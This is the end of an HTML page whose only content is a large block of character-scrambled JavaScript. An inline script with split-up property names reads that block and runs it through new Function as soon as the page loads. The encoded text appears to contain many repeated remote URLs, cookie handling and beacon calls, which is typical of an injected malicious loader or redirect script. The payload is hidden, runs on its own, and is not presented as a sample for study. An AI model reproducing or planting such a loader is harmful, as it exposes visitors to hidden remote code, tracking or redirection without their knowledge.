F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1os(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP1os)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP1os7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP1osq6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP1osD_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP1os2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP1osfYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/fnR_f@_od^/1os"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1os"=h8"fnR_f@_od^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1os2CTqf7mTfD_J(:m(O^"="1osCSTqfXmJq4Y(2fm(O^"="1osOSTq47mTfD_J(:m(O^"="1osF(Tq2SmJq4Y(2fm(O^"="1osDhTqdJmTfD_J(:m(O^"="1osh)TqCqmJq4Y(2fm(O^"="1osJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1osSJTq)()mqF5hJ:FmRT4gQ1KQ/((/1osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1osSJTq)()mqF5hJ:FmRT4gQ1KQ/((/1osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1os(qTqCLm:D_Tq2qm(O^gQ1KQ/f/1osj(8}vY8fnR_f@_od^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1os(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document['c' + 'urrentS' + 'cript']['previ' + 'ousEle' + 'mentSibling']['inn' + 'erText'];t && new Function(t)();})()</script></body></html>